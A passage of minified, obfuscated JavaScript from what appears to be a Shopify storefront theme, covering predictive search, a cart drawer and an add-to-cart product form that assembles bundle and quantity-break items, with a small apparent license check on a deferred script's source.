_0xd36160=a0_0x4eacf9,_0x5ebcd7=this.querySelector(_0xd36160(1074)),_0xb9cc3e=_0x5ebcd7?.innerText;if(_0xb9cc3e){if(_0xb9cc3e[_0xd36160(626)](new RegExp(_0x91c6ae,"g"))[_0xd36160(1173)]>1)return;const _0x1203fd=_0xb9cc3e[_0xd36160(421)](_0x91c6ae,_0x3ed467);_0x5ebcd7.innerText=_0x1203fd}}switchOption(_0x31903c){const _0x48174e=a0_0x4eacf9;if(!this[_0x48174e(564)](_0x48174e(877)))return;const _0x454e8a=_0x31903c==="up",_0x1536ef=this[_0x48174e(641)]('[aria-selected="true"]'),_0x26a6c7=Array[_0x48174e(613)](this[_0x48174e(902)](_0x48174e(906)))[_0x48174e(614)](_0x9fb2e2=>_0x9fb2e2[_0x48174e(1086)]!==null);let _0x1a0cb8=0;if(_0x454e8a&&!_0x1536ef)return;let _0x57bfe5=-1,_0x58b9be=0;for(;_0x57bfe5===-1&&_0x58b9be<=_0x26a6c7[_0x48174e(1173)];)_0x26a6c7[_0x58b9be]===_0x1536ef&&(_0x57bfe5=_0x58b9be),_0x58b9be++;if(this.statusElement.textContent="",!_0x454e8a&&_0x1536ef?_0x1a0cb8=_0x57bfe5===_0x26a6c7[_0x48174e(1173)]-1?0:_0x57bfe5+1:_0x454e8a&&(_0x1a0cb8=_0x57bfe5===0?_0x26a6c7[_0x48174e(1173)]-1:_0x57bfe5-1),_0x1a0cb8===_0x57bfe5)return;const _0x16d8c8=_0x26a6c7[_0x1a0cb8];_0x16d8c8[_0x48174e(572)](_0x48174e(961),!0),_0x1536ef&&_0x1536ef.setAttribute(_0x48174e(961),!1),this[_0x48174e(1099)][_0x48174e(572)](_0x48174e(716),_0x16d8c8.id)}selectOption(){const _0xd70f20=a0_0x4eacf9,_0x446fdf=this[_0xd70f20(641)]('[aria-selected="true"] a, button[aria-selected="true"]');_0x446fdf&&_0x446fdf[_0xd70f20(1051)]()}getSearchResults(_0x32e6dc){const _0x5e3993=a0_0x4eacf9,_0x326669=_0x32e6dc.replace(" ","-")[_0x5e3993(794)]();if(this[_0x5e3993(790)](),this[_0x5e3993(1081)][_0x326669]){this[_0x5e3993(1025)](this[_0x5e3993(1081)][_0x326669]);return}fetch(routes[_0x5e3993(751)]+_0x5e3993(843)+encodeURIComponent(_0x32e6dc)+_0x5e3993(996),{signal:this[_0x5e3993(536)][_0x5e3993(546)]})[_0x5e3993(433)](_0x1c09a8=>{const _0xf19a8d=_0x5e3993;if(!_0x1c09a8.ok){var _0x30af37=new Error(_0x1c09a8[_0xf19a8d(517)]);throw this[_0xf19a8d(493)](),_0x30af37}return _0x1c09a8[_0xf19a8d(1111)]()})[_0x5e3993(433)](_0x467066=>{const _0x57ef27=_0x5e3993,_0x6336a8=new DOMParser()[_0x57ef27(520)](_0x467066,"text/html")[_0x57ef27(641)](_0x57ef27(399))[_0x57ef27(458)];this[_0x57ef27(868)][_0x57ef27(721)](_0xdd8c27=>{_0xdd8c27.cachedResults[_0x326669]=_0x6336a8}),this[_0x57ef27(1025)](_0x6336a8)})[_0x5e3993(615)](_0x4bcf5a=>{const _0x50b8c9=_0x5e3993;if(_0x4bcf5a?.[_0x50b8c9(709)]!==20)throw this[_0x50b8c9(493)](),_0x4bcf5a})}[a0_0x4eacf9(790)](){const _0x539c6f=a0_0x4eacf9;this[_0x539c6f(846)]=this[_0x539c6f(846)]||this.querySelector(_0x539c6f(947)),this[_0x539c6f(1037)]=this[_0x539c6f(1037)]||this[_0x539c6f(564)](_0x539c6f(756)),this[_0x539c6f(886)](this.loadingText),this[_0x539c6f(572)](_0x539c6f(466),!0)}[a0_0x4eacf9(886)](_0x1c0980){const _0x43cb56=a0_0x4eacf9;this.statusElement[_0x43cb56(572)](_0x43cb56(750),"false"),this[_0x43cb56(846)][_0x43cb56(874)]=_0x1c0980,setTimeout(()=>{const _0x659a95=_0x43cb56;this.statusElement.setAttribute("aria-hidden",_0x659a95(648))},1e3)}renderSearchResults(_0x35f9b7){const _0x289f46=a0_0x4eacf9;this[_0x289f46(391)].innerHTML=_0x35f9b7,this[_0x289f46(572)](_0x289f46(555),!0),this[_0x289f46(602)](),this[_0x289f46(877)]()}[a0_0x4eacf9(602)](){const _0x49e4bc=a0_0x4eacf9;this[_0x49e4bc(917)]("loading"),this[_0x49e4bc(886)](this.querySelector(_0x49e4bc(1148))[_0x49e4bc(874)])}[a0_0x4eacf9(738)](){const _0x1edad6=a0_0x4eacf9;return this[_0x1edad6(768)]=window[_0x1edad6(412)]-document[_0x1edad6(641)](_0x1edad6(526)).getBoundingClientRect()[_0x1edad6(414)],this[_0x1edad6(768)]}[a0_0x4eacf9(877)](){const _0x1e681c=a0_0x4eacf9;this[_0x1e681c(391)][_0x1e681c(960)][_0x1e681c(1046)]=this.resultsMaxHeight||this[_0x1e681c(738)]()+"px",this[_0x1e681c(572)](_0x1e681c(877),!0),this.input[_0x1e681c(572)](_0x1e681c(1149),!0),this[_0x1e681c(462)]=!0}close(_0x53853e=!1){const _0x56059b=a0_0x4eacf9;this[_0x56059b(593)](_0x53853e),this[_0x56059b(462)]=!1}[a0_0x4eacf9(593)](_0x37d573=!1){const _0x2b52c7=a0_0x4eacf9;_0x37d573&&(this[_0x2b52c7(1099)].value="",this[_0x2b52c7(917)](_0x2b52c7(555)));const _0x445bc0=this[_0x2b52c7(641)](_0x2b52c7(835));_0x445bc0&&_0x445bc0[_0x2b52c7(572)](_0x2b52c7(961),!1),this[_0x2b52c7(1099)][_0x2b52c7(572)](_0x2b52c7(716),""),this[_0x2b52c7(917)](_0x2b52c7(466)),this.removeAttribute("open"),this.input[_0x2b52c7(572)]("aria-expanded",!1),this[_0x2b52c7(768)]=!1,this[_0x2b52c7(391)][_0x2b52c7(917)](_0x2b52c7(960))}}customElements[a0_0x4eacf9(652)](a0_0x4eacf9(1132),PredictiveSearch);class CartDrawer extends HTMLElement{constructor(){const _0x263413=a0_0x4eacf9;super(),this[_0x263413(954)]=this[_0x263413(1169)](),this[_0x263413(430)](),this[_0x263413(577)](_0x263413(443),_0x2f40d1=>_0x2f40d1[_0x263413(709)]===_0x263413(890)&&this[_0x263413(493)]()),this[_0x263413(641)]("#CartDrawer-Overlay")[_0x263413(577)](_0x263413(1051),this[_0x263413(493)][_0x263413(1121)](this)),this.setHeaderCartIconAccessibility()}[a0_0x4eacf9(408)](){const _0x1b1335=a0_0x4eacf9,_0x9fcbb6=document[_0x1b1335(641)](_0x1b1335(922)),_0x42d87f=_0x9fcbb6.closest(_0x1b1335(810));_0x9fcbb6[_0x1b1335(572)](_0x1b1335(539),_0x1b1335(407)),_0x9fcbb6[_0x1b1335(572)]("aria-haspopup",_0x1b1335(504)),_0x9fcbb6.addEventListener(_0x1b1335(1051),_0x2499f5=>{const _0xeea2aa=_0x1b1335;_0x2499f5[_0xeea2aa(1061)](),this[_0xeea2aa(877)](_0x9fcbb6)}),this[_0x1b1335(824)]=_0x42d87f[_0x1b1335(641)](_0x1b1335(1140)).dataset[this[_0x1b1335(857)][_0x1b1335(1168)]],_0x9fcbb6[_0x1b1335(577)](_0x1b1335(1056),_0x102980=>{const _0x4a9c8e=_0x1b1335;_0x102980[_0x4a9c8e(709)][_0x4a9c8e(1165)]()===_0x4a9c8e(894)&&(_0x102980[_0x4a9c8e(1061)](),this[_0x4a9c8e(877)](_0x9fcbb6))})}[a0_0x4eacf9(877)](_0x4f8a8b){const _0x2ca403=a0_0x4eacf9;_0x4f8a8b&&this[_0x2ca403(465)](_0x4f8a8b);const _0x210f2c=this.querySelector(_0x2ca403(778));_0x210f2c&&!_0x210f2c.hasAttribute(_0x2ca403(539))&&this[_0x2ca403(469)](_0x210f2c),setTimeout(()=>{const _0x4f23c0=_0x2ca403;this[_0x4f23c0(793)][_0x4f23c0(965)](_0x4f23c0(651),_0x4f23c0(581))}),this[_0x2ca403(577)](_0x2ca403(1116),()=>{const _0x356a43=_0x2ca403,_0x1fa7f5=this[_0x356a43(793)][_0x356a43(638)](_0x356a43(457))?this[_0x356a43(641)](".drawer__inner-empty"):document.getElementById("CartDrawer"),_0x2d5605=this.querySelector(".drawer__inner")||this.querySelector(_0x356a43(392));trapFocus(_0x1fa7f5,_0x2d5605)},{once:!0}),document[_0x2ca403(754)][_0x2ca403(793)][_0x2ca403(965)](_0x2ca403(1004));const _0x509ccc=this[_0x2ca403(641)](_0x2ca403(1131));_0x509ccc&&_0x509ccc.playTimer()}close(){const _0x340baf=a0_0x4eacf9;this[_0x340baf(793)][_0x340baf(439)](_0x340baf(581)),removeTrapFocus(this[_0x340baf(1141)]),document[_0x340baf(754)].classList[_0x340baf(439)](_0x340baf(1004))}[a0_0x4eacf9(1169)](){const _0x524063=a0_0x4eacf9,_0x50b3c6=this[_0x524063(902)](_0x524063(848)),_0x9d2c8a=[];return _0x50b3c6[_0x524063(721)](_0x1286ee=>{const _0x557072=_0x524063;_0x1286ee[_0x557072(857)].handle&&_0x9d2c8a[_0x557072(725)](_0x1286ee[_0x557072(857)][_0x557072(970)])}),_0x9d2c8a}[a0_0x4eacf9(821)](){const _0x434bd0=a0_0x4eacf9,_0x59ac49=this[_0x434bd0(902)](".cart-item");let _0x46634f=0;return _0x59ac49.forEach(_0x26a04d=>{const _0x5e2b61=_0x434bd0;this.upsellHandles[_0x5e2b61(721)](_0xfafa15=>{const _0x4e1af4=_0x5e2b61;_0x26a04d.classList[_0x4e1af4(638)](_0x4e1af4(1002)+_0xfafa15)&&_0x46634f++})}),_0x59ac49[_0x434bd0(1173)]-_0x46634f<=1}[a0_0x4eacf9(430)](){const _0x3c356e=a0_0x4eacf9,_0x5cac64=this[_0x3c356e(821)]();this[_0x3c356e(902)]("cart-remove-button")[_0x3c356e(721)](_0x1196e9=>{const _0x313b91=_0x3c356e;_0x5cac64?_0x1196e9[_0x313b91(897)]=!0:_0x1196e9[_0x313b91(897)]=!1})}[a0_0x4eacf9(469)](_0x399b3e){const _0x2c4d38=a0_0x4eacf9;_0x399b3e.setAttribute(_0x2c4d38(539),_0x2c4d38(407)),_0x399b3e[_0x2c4d38(572)](_0x2c4d38(1149),_0x2c4d38(740)),_0x399b3e[_0x2c4d38(530)].getAttribute("id")&&_0x399b3e.setAttribute(_0x2c4d38(395),_0x399b3e.nextElementSibling.id),_0x399b3e[_0x2c4d38(577)](_0x2c4d38(1051),_0x224504=>{const _0x3e0a6c=_0x2c4d38;_0x224504[_0x3e0a6c(649)][_0x3e0a6c(572)](_0x3e0a6c(1149),!_0x224504[_0x3e0a6c(649)][_0x3e0a6c(560)](_0x3e0a6c(1047))[_0x3e0a6c(999)](_0x3e0a6c(877)))}),_0x399b3e[_0x2c4d38(427)][_0x2c4d38(577)](_0x2c4d38(443),onKeyUpEscape)}[a0_0x4eacf9(833)](_0x378650,_0x3ba145=!1){const _0x5fd46=a0_0x4eacf9;this[_0x5fd46(641)](_0x5fd46(1008)).classList[_0x5fd46(638)](_0x5fd46(457))&&this.querySelector(_0x5fd46(1008)).classList[_0x5fd46(439)](_0x5fd46(457)),this[_0x5fd46(1163)]=_0x378650.id,this[_0x5fd46(789)]()[_0x5fd46(721)](_0x230f59=>{const _0x486736=_0x5fd46,_0x14ba06=_0x230f59[_0x486736(1070)]?document.querySelector(_0x230f59[_0x486736(1070)]):document[_0x486736(524)](_0x230f59.id);_0x14ba06[_0x486736(458)]=this[_0x486736(926)](_0x378650[_0x486736(562)][_0x230f59.id],_0x230f59[_0x486736(1070)])}),this.checkForClear();const _0x597686=this[_0x5fd46(641)](_0x5fd46(1131));_0x597686&&_0x597686.playTimer();let _0x53cb32=[],_0x35f216=[];this[_0x5fd46(902)](_0x5fd46(592))[_0x5fd46(721)](_0x2f9666=>{const _0x4e6f32=_0x5fd46;_0x2f9666.getUpdateRequired()&&(this.querySelector(".cart-item--product-"+_0x2f9666[_0x4e6f32(857)].handle)?_0x2f9666.dataset[_0x4e6f32(847)]===_0x4e6f32(740)&&_0x35f216[_0x4e6f32(725)](_0x2f9666):_0x2f9666[_0x4e6f32(857)][_0x4e6f32(847)]===_0x4e6f32(648)&&_0x53cb32.push(_0x2f9666))}),_0x35f216[_0x5fd46(1173)]>0?_0x35f216[0][_0x5fd46(642)]():_0x53cb32.length>0&&_0x53cb32[0][_0x5fd46(431)](),setTimeout(()=>{const _0x654569=_0x5fd46;this[_0x654569(641)]("#CartDrawer-Overlay")[_0x654569(577)](_0x654569(1051),this.close[_0x654569(1121)](this)),!_0x3ba145&&this.open()})}[a0_0x4eacf9(926)](_0x2ee38d,_0x505a82=a0_0x4eacf9(861)){const _0x3ed78c=a0_0x4eacf9;let _0x280a97=new DOMParser()[_0x3ed78c(520)](_0x2ee38d,_0x3ed78c(612))[_0x3ed78c(641)](_0x505a82);return _0x505a82===_0x3ed78c(482)&&fixParsedHtml(this,_0x280a97),_0x280a97[_0x3ed78c(458)]}[a0_0x4eacf9(789)](){return[{id:"cart-drawer",selector:"#CartDrawer"},{id:a0_0x4eacf9(500)}]}getSectionDOM(_0x2e626f,_0x3f0475=a0_0x4eacf9(861)){const _0x17cfb1=a0_0x4eacf9;return new DOMParser()[_0x17cfb1(520)](_0x2e626f,_0x17cfb1(612))[_0x17cfb1(641)](_0x3f0475)}[a0_0x4eacf9(465)](_0x38b7f6){this.activeElement=_0x38b7f6}}customElements[a0_0x4eacf9(652)](a0_0x4eacf9(1048),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0xc4ac9a=a0_0x4eacf9;super(),this[_0xc4ac9a(387)]=document[_0xc4ac9a(641)]("cart-drawer")}getSectionInnerHTML(_0x56d67d,_0x1d976b){const _0x32f15b=a0_0x4eacf9;let _0x12f866=new DOMParser()[_0x32f15b(520)](_0x56d67d,_0x32f15b(612))[_0x32f15b(641)](_0x1d976b);return _0x1d976b===_0x32f15b(1008)&&fixParsedHtml(this[_0x32f15b(387)],_0x12f866),_0x12f866[_0x32f15b(458)]}[a0_0x4eacf9(789)](){const _0x3d87dd=a0_0x4eacf9;return[{id:_0x3d87dd(1040),section:"cart-drawer",selector:_0x3d87dd(1008)},{id:_0x3d87dd(500),section:_0x3d87dd(500),selector:".shopify-section"}]}}customElements[a0_0x4eacf9(652)](a0_0x4eacf9(1e3),CartDrawerItems);function getFormDataToJson(_0x31aef0){console.log(Object.fromEntries(_0x31aef0.entries()))}!customElements[a0_0x4eacf9(663)](a0_0x4eacf9(696))&&customElements[a0_0x4eacf9(652)](a0_0x4eacf9(696),class extends HTMLElement{constructor(){const _0x537951=a0_0x4eacf9;super(),this[_0x537951(1140)]=this[_0x537951(641)](_0x537951(1140)),this[_0x537951(1140)][_0x537951(577)]("submit",this[_0x537951(957)][_0x537951(1121)](this)),this[_0x537951(669)]=this[_0x537951(1140)][_0x537951(641)](_0x537951(948)),this[_0x537951(669)][_0x537951(528)]=!1,this.skipCart=this[_0x537951(669)].dataset.skipCart===_0x537951(648),this[_0x537951(1013)]=document.querySelector(_0x537951(1048))||document[_0x537951(641)](_0x537951(1164)),this[_0x537951(718)]=this[_0x537951(857)][_0x537951(718)]===_0x537951(648),this[_0x537951(705)]=this[_0x537951(641)](_0x537951(1010)),document[_0x537951(641)](_0x537951(1048))&&(this[_0x537951(705)][_0x537951(572)](_0x537951(977),_0x537951(504)),this[_0x537951(991)]=!0),this[_0x537951(578)]=this[_0x537951(641)](_0x537951(802)),this[_0x537951(632)]=document[_0x537951(524)]("bundle-deals-"+this[_0x537951(857)].section),this.productInfo=document[_0x537951(524)](_0x537951(556)+this[_0x537951(857)][_0x537951(1041)]),this.quantityBreaks=document[_0x537951(524)]("quantity-breaks-"+this.dataset.section),this[_0x537951(1088)]=document.getElementById(_0x537951(927)+this[_0x537951(857)].section),this.customFields=document[_0x537951(902)](_0x537951(442)+this[_0x537951(857)][_0x537951(1041)]+_0x537951(1079)),this[_0x537951(480)]=document[_0x537951(524)](_0x537951(1137)+this.dataset[_0x537951(1041)]),this.upsells=document[_0x537951(902)](_0x537951(644)+this[_0x537951(857)][_0x537951(1041)]),this[_0x537951(940)]=document[_0x537951(902)](".main-offer-item-"+this[_0x537951(857)][_0x537951(1041)]),this[_0x537951(1127)]=this.form.querySelector(".product-form__variants")}[a0_0x4eacf9(957)](_0x348b3d){const _0x566c6e=a0_0x4eacf9;let _0x226327=null,_0x6c0f35=!1;if(_0x348b3d&&(_0x348b3d[_0x566c6e(1061)](),_0x348b3d.target[_0x566c6e(793)][_0x566c6e(638)](_0x566c6e(620))&&(_0x226327=_0x348b3d[_0x566c6e(1107)],_0x226327[_0x566c6e(793)][_0x566c6e(965)](_0x566c6e(466))),_0x348b3d.target.dataset[_0x566c6e(736)]==="true"&&(_0x6c0f35=!0)),this[_0x566c6e(705)][_0x566c6e(564)]("aria-disabled")===_0x566c6e(648))return;this.handleErrorMessage(),this.submitButton[_0x566c6e(572)]("aria-disabled",!0),this[_0x566c6e(705)][_0x566c6e(793)][_0x566c6e(965)](_0x566c6e(466)),this[_0x566c6e(578)]&&this[_0x566c6e(578)][_0x566c6e(793)].remove(_0x566c6e(640));let _0x9535dd=!1;if(this[_0x566c6e(1127)]&&!this.ref){this[_0x566c6e(1127)].innerHTML="";let _0x1bcb8d="",_0x3ff3a7=[];if(this.hasDrawer&&!this[_0x566c6e(718)]&&!this[_0x566c6e(899)]&&this[_0x566c6e(1013)][_0x566c6e(902)](_0x566c6e(848))[_0x566c6e(721)](_0x1f409a=>{const _0x26a8cb=_0x566c6e;_0x1f409a.dataset[_0x26a8cb(847)]===_0x26a8cb(648)&&!this.cart[_0x26a8cb(641)](".cart-item--product-"+_0x1f409a[_0x26a8cb(857)][_0x26a8cb(970)])&&_0x3ff3a7[_0x26a8cb(650)](_0x1f409a[_0x26a8cb(857)].id)}),this[_0x566c6e(632)]){_0x9535dd=!0;for(let _0xe7b622=0;_0xe7b622<_0x3ff3a7[_0x566c6e(1173)];_0xe7b622++)_0x1bcb8d+=_0x566c6e(405)+_0xe7b622+_0x566c6e(636)+_0xe7b622+_0x566c6e(1167)+_0x3ff3a7[_0xe7b622]+'">';let _0x1d7699=_0x3ff3a7[_0x566c6e(1173)];for(let _0x2e9dad=0;_0x2e9dad<this[_0x566c6e(632)].formVariants[_0x566c6e(1173)];_0x2e9dad++){const _0x469e30=this.bundleDeals[_0x566c6e(594)][_0x2e9dad];_0x1bcb8d+=_0x566c6e(405)+(_0x2e9dad+_0x1d7699)+_0x566c6e(385)+_0x469e30[_0x566c6e(712)]+_0x566c6e(855)+(_0x2e9dad+_0x1d7699)+_0x566c6e(1167)+_0x469e30.id+'">'}this[_0x566c6e(1127)].innerHTML=_0x1bcb8d}else{let _0x1592b7=[];this[_0x566c6e(480)]&&this[_0x566c6e(480)][_0x566c6e(911)][_0x566c6e(1173)]>0&&(_0x3ff3a7=[..._0x3ff3a7,...this[_0x566c6e(480)][_0x566c6e(911)]]);for(let _0x8a33dd=this[_0x566c6e(475)].length-1;_0x8a33dd>=0;_0x8a33dd--)this[_0x566c6e(475)][_0x8a33dd][_0x566c6e(857)][_0x566c6e(847)]===_0x566c6e(648)&&_0x3ff3a7[_0x566c6e(725)](this[_0x566c6e(475)][_0x8a33dd][_0x566c6e(857)].id);if(this.mainBundleItems[_0x566c6e(1173)]===0){if(this[_0x566c6e(939)]&&this.quantityBreaks[_0x566c6e(594)].length>0)_0x3ff3a7=[..._0x3ff3a7,...this[_0x566c6e(939)][_0x566c6e(594)]],_0x1592b7=[...this[_0x566c6e(939)].formVariants];else if(_0x3ff3a7[_0x566c6e(1173)]>0&&(!this[_0x566c6e(939)]||this.quantityBreaks.formVariants[_0x566c6e(1173)]===0)){let _0x48ead2=1;this.quantityBreaks?_0x48ead2=this[_0x566c6e(939)].selectedQuantity:this.quantityPicker&&(_0x48ead2=parseInt(this.quantityPicker[_0x566c6e(641)](_0x566c6e(535))[_0x566c6e(878)]));for(let _0x5c10ea=0;_0x5c10ea<_0x48ead2;_0x5c10ea++)_0x3ff3a7[_0x566c6e(725)](this.formIdInput[_0x566c6e(878)]);_0x1592b7=[this.formIdInput[_0x566c6e(878)]]}}for(let _0x30dd97=this.mainBundleItems[_0x566c6e(1173)]-1;_0x30dd97>=0;_0x30dd97--)_0x3ff3a7.push(this.mainBundleItems[_0x30dd97][_0x566c6e(857)].id),_0x1592b7[_0x566c6e(725)](this.mainBundleItems[_0x30dd97].dataset.id);if(_0x3ff3a7.length>0){_0x9535dd=!0;const _0x1df3b0=[];for(let _0x3604eb=0;_0x3604eb<_0x3ff3a7[_0x566c6e(1173)];_0x3604eb++){const _0x16d135=_0x3ff3a7[_0x3604eb],_0x2a5649=_0x1df3b0.findIndex(_0x3277a4=>_0x3277a4.id===_0x16d135);_0x2a5649<0?_0x1df3b0[_0x566c6e(725)]({id:_0x16d135,quantity:1}):_0x1df3b0[_0x2a5649][_0x566c6e(712)]+=1}let _0x5c79f3=[];this[_0x566c6e(1006)].forEach(_0x5f4007=>{const _0x30a923=_0x566c6e;_0x5c79f3[_0x30a923(725)]({fieldName:_0x5f4007[_0x30a923(494)],value:_0x5f4007[_0x30a923(707)]})}),this[_0x566c6e(793)][_0x566c6e(638)](_0x566c6e(455))&&(this[_0x566c6e(533)]=this[_0x566c6e(641)](_0x566c6e(654)),this[_0x566c6e(533)]||(this[_0x566c6e(533)]=this.querySelector(_0x566c6e(856))),this[_0x566c6e(777)]=this[_0x566c6e(641)](_0x566c6e(499)),this[_0x566c6e(418)]=document[_0x566c6e(641)](_0x566c6e(1019)),this[_0x566c6e(418)]||(this[_0x566c6e(418)]=document[_0x566c6e(641)]('.uploadkit-attribute-container input[name="properties[Uploaded file]"]')));for(let _0x28552c=0;_0x28552c<_0x1df3b0.length;_0x28552c++){const _0x4941c4=_0x1df3b0[_0x28552c];if(_0x1bcb8d+=_0x566c6e(405)+_0x28552c+'][quantity]" value="'+_0x4941c4[_0x566c6e(712)]+_0x566c6e(855)+_0x28552c+_0x566c6e(1167)+_0x4941c4.id+'">',_0x1592b7[_0x566c6e(1126)](_0x4941c4.id)&&(_0x5c79f3[_0x566c6e(721)](_0x4ad66d=>{const _0x371c63=_0x566c6e;_0x1bcb8d+=_0x371c63(405)+_0x28552c+_0x371c63(472)+_0x4ad66d.fieldName+']" value="'+_0x4ad66d.value+'">'}),this[_0x566c6e(533)]&&typeof this[_0x566c6e(533)][_0x566c6e(878)]===_0x566c6e(1084)&&this[_0x566c6e(533)][_0x566c6e(878)][_0x566c6e(1173)]>0&&(_0x1bcb8d+='<input type="hidden" name="items['+_0x28552c+_0x566c6e(667)+this[_0x566c6e(533)][_0x566c6e(878)]+'">'),this.simpleBundlesContainer&&this.simpleBundlesContainer[_0x566c6e(902)]("select")[_0x566c6e(721)](_0x2d0f09=>{const _0x1ab5a3=_0x566c6e;let _0x166f7a=_0x2d0f09[_0x1ab5a3(601)][_0x1ab5a3(626)](/properties\[(.*?)\]/)[1];_0x1bcb8d+='<input type="hidden" name="items['+_0x28552c+_0x1ab5a3(472)+_0x166f7a+_0x1ab5a3(1160)+_0x2d0f09[_0x1ab5a3(878)]+'">'}),this.uploadFileInput)){let _0x193a91=this[_0x566c6e(418)].name[_0x566c6e(626)](/properties\[(.*?)\]/)[1];_0x1bcb8d+=_0x566c6e(405)+_0x28552c+"][properties]["+_0x193a91+']" value="'+this[_0x566c6e(418)][_0x566c6e(878)]+'">'}}this[_0x566c6e(1127)][_0x566c6e(458)]=_0x1bcb8d}}}var _0x3ed07b=fetchConfig("javascript");_0x3ed07b[_0x566c6e(668)][_0x566c6e(704)]=_0x566c6e(741),delete _0x3ed07b[_0x566c6e(668)][_0x566c6e(803)];var _0x31aef0=new FormData(this.form);if(this[_0x566c6e(629)]&&(_0x9535dd=!0),getFormDataToJson(_0x31aef0),this.cart&&(_0x31aef0[_0x566c6e(1062)](_0x566c6e(562),this.cart.getSectionsToRender()[_0x566c6e(882)](_0x4ab386=>_0x4ab386.id)),_0x31aef0[_0x566c6e(1062)]("sections_url",window[_0x566c6e(774)][_0x566c6e(693)]),this[_0x566c6e(1013)][_0x566c6e(465)](document[_0x566c6e(1141)])),getFormDataToJson(_0x31aef0),console.log(_0x9535dd),_0x9535dd){const _0x1c64d7=this.dataset[_0x566c6e(635)]?this[_0x566c6e(857)][_0x566c6e(635)][_0x566c6e(490)](","):[],_0x5cc15d=["id",_0x566c6e(712),..._0x1c64d7];for(let _0x33f02b=0;_0x33f02b<_0x5cc15d[_0x566c6e(1173)];_0x33f02b++){const propertyData=_0x31aef0.get(_0x5cc15d[_0x33f02b]);(propertyData==""||propertyData==null||propertyData==null)&&_0x31aef0[_0x566c6e(715)](_0x5cc15d[_0x33f02b])}}const quantityBreaks=this.closest("product-info")?.querySelector("quantity-breaks");if(getFormDataToJson(_0x31aef0),_0x31aef0.has("items[0][id]")&&(_0x31aef0.delete("id"),_0x31aef0.delete("quantity")),quantityBreaks){const onlyDefaultVariant=quantityBreaks?.dataset?.onlyDefaultVariant=="true",checkedInputQty=quantityBreaks.querySelector('input[type="radio"]:checked'),inputQty=parseInt(checkedInputQty.value)||1;!onlyDefaultVariant&&inputQty>1&&(_0x31aef0.delete("id"),_0x31aef0.delete("quantity"))}_0x3ed07b.body=_0x31aef0,getFormDataToJson(_0x31aef0),fetch(window.cartRoutes.add_url,_0x3ed07b)[_0x566c6e(433)](_0x110ab=>_0x110ab[_0x566c6e(575)]())[_0x566c6e(433)](_0x4474f3=>{const _0x349ac5=_0x566c6e;if(_0x4474f3.status){this[_0x349ac5(714)](_0x4474f3[_0x349ac5(513)]);const _0x3082ab=this[_0x349ac5(705)][_0x349ac5(641)](_0x349ac5(1095));if(!_0x3082ab)return;this[_0x349ac5(705)].setAttribute("aria-disabled",!0),this.submitButton.querySelector(_0x349ac5(995)).classList[_0x349ac5(965)](_0x349ac5(640)),_0x3082ab.classList[_0x349ac5(439)](_0x349ac5(640)),this[_0x349ac5(978)]=!0;return}else if(this[_0x349ac5(899)]||_0x6c0f35){window[_0x349ac5(774)]=_0x349ac5(1036);return}else if(!this.cart){window[_0x349ac5(774)]=window[_0x349ac5(386)][_0x349ac5(773)];return}this.error||publish(PUB_SUB_EVENTS[_0x349ac5(711)],{source:_0x349ac5(696)}),this.error=!1;const _0x804af9=this[_0x349ac5(560)](_0x349ac5(953));_0x804af9?(document[_0x349ac5(754)].addEventListener("modalClosed",()=>{setTimeout(()=>{const _0x2aebf4=a0_0x68e6;this.cart[_0x2aebf4(833)](_0x4474f3,this.isCartUpsell)})},{once:!0}),_0x804af9[_0x349ac5(1124)](!0)):this.cart[_0x349ac5(833)](_0x4474f3,this[_0x349ac5(718)])})[_0x566c6e(615)](_0x4746a2=>{console[_0x566c6e(978)](_0x4746a2)})[_0x566c6e(1055)](()=>{const _0x5f1672=_0x566c6e;this[_0x5f1672(705)].classList[_0x5f1672(439)](_0x5f1672(466)),_0x226327&&_0x226327.classList[_0x5f1672(439)](_0x5f1672(466)),this.cart&&this[_0x5f1672(1013)].classList[_0x5f1672(638)](_0x5f1672(457))&&this.cart[_0x5f1672(793)][_0x5f1672(439)](_0x5f1672(457)),this.error||this[_0x5f1672(705)][_0x5f1672(917)](_0x5f1672(920)),this[_0x5f1672(578)]&&this[_0x5f1672(578)].classList[_0x5f1672(965)]("hidden")})}handleErrorMessage(_0x269f97=!1){const _0x105969=a0_0x4eacf9;this[_0x105969(1166)]=this[_0x105969(1166)]||this[_0x105969(641)](_0x105969(891)),this[_0x105969(1166)]&&(this[_0x105969(985)]=this[_0x105969(985)]||this[_0x105969(1166)][_0x105969(641)](_0x105969(1103)),this.errorMessageWrapper.toggleAttribute(_0x105969(640),!_0x269f97),_0x269f97&&(this[_0x105969(985)][_0x105969(874)]=_0x269f97))}}),!customElements[a0_0x4eacf9(663)]("product-info")&&customElements[a0_0x4eacf9(652)](a0_0x4eacf9(1113),class extends HTMLElement{constructor(){const _0x7db8db=a0_0x4eacf9,defMed=a0_0x4eacf9(659)+"a-defer";super(),this[_0x7db8db(595)]=document[_0x7db8db(641)]("["+defMed+"]"),this[_0x7db8db(1099)]=this[_0x7db8db(641)](_0x7db8db(535)),this[_0x7db8db(781)]=this.querySelector(".product-variant-id"),this[_0x7db8db(933)]=this.querySelector(_0x7db8db(734)),this.submitButton=this.querySelector('[type="submit"]'),this[_0x7db8db(1140)]=this[_0x7db8db(641)]("#ProductForm-"+this[_0x7db8db(857)][_0x7db8db(1041)]),this[_0x7db8db(987)]=this[_0x7db8db(857)][_0x7db8db(694)]!==null}cartUpdateUnsubscriber=void 0;[a0_0x4eacf9(378)]=void 0;connectedCallback(){const _0x247adc=a0_0x4eacf9;this.input&&(this[_0x247adc(699)]=this.querySelector(_0x247adc(836)),this[_0x247adc(699)]&&(this[_0x247adc(1108)](),!this[_0x247adc(857)].originalSection&&(this[_0x247adc(937)]=subscribe(PUB_SUB_EVENTS.cartUpdate,this[_0x247adc(416)].bind(this))),this[_0x247adc(378)]=subscribe(PUB_SUB_EVENTS[_0x247adc(945)],_0x120bb1=>{const _0x2fd63d=_0x247adc,_0x2b6411=this[_0x2fd63d(857)].originalSection?this[_0x2fd63d(857)][_0x2fd63d(497)]:this[_0x2fd63d(857)][_0x2fd63d(1041)];_0x120bb1[_0x2fd63d(976)][_0x2fd63d(942)]===_0x2b6411&&(this[_0x2fd63d(634)](_0x120bb1.data.sectionId,_0x120bb1[_0x2fd63d(976)][_0x2fd63d(617)]),this.setQuantityBoundries())}),this[_0x247adc(1140)]&&(!this[_0x247adc(595)]||!this[_0x247adc(595)].src||!this[_0x247adc(595)][_0x247adc(944)][_0x247adc(1126)]("net"))&&(this[_0x247adc(1140)][_0x247adc(629)]=!0)))}[a0_0x4eacf9(664)](){const 